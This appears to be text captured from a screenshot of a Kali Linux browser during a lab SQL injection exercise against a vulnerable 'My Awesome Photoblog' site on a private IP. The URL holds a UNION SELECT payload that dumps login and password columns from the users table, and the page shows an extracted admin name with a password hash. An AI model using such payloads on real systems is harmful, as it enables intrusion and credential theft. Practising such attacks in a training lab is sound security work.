 10.0.2.11/cat.php?id=1 UNION SELECT 1,concat(login,':',password),3,4 FROM users
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2